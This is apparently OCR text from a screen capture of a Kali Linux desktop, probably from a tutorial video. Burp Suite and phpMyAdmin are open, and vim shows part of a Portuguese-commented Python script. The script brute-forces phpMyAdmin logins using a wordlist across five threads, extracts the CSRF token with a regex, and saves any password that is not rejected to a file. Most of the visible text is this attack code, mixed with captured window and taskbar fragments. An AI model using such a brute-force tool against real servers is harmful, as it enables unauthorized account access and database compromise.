 Kali 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
HD
itsi.org
Burp Suite Community E... phpMyAdmin - Mozilla F... root@notebook-DL: ~/p... 09:31 PM
root@notebook-DL: ~/py_scritps
File Actions Edit View Help
root@notebook... ~/py_scritps
resp = rp.text
if not 'access denied' in resp.lower():
print("[+] Possivel senha encontrada: ", attempt)
senha = open('./csrf_output.txt', '+a') #Escreve senha encontrada em um arquivo
senha.write(attempt)
senha.close()
sys.exit("Terminando execução")
else:
print("[-] Senha inválida: ", attempt)
###
#BLOCO PRINCIPAL - INÍCIO DO CÓDIGO
###
print("Iniciando execução...")
wordlist_queue = build_wordlist(sys.argv[2]) #Cria fila com a lista passada como parâmetro
pattern = re.compile(r'[A-Za-z0-9]{32}') #Estabelce padrão usando expressões regulares para localizar token md5
url = sys.argv[1] + '/phpmyadmin/' #Usa url como primeiro parametro e adiciona o diretório do phpmyadmin
#Bloco que executa o brute forcing em threads
threads = 5
my_threads = []
for i in range(threads):
t = threading.Thread(target=csrf_bruteforce,args=(wordlist_queue,))
t.name = i
-- VISUAL -- 2 60,37 86%
[0] 0:python3- 1:script*Z 2:change "notebook-DL" 21:31 06-May-20
Digite aqui para pesquisar
POR 22:18
PTB2 06/05/2020
3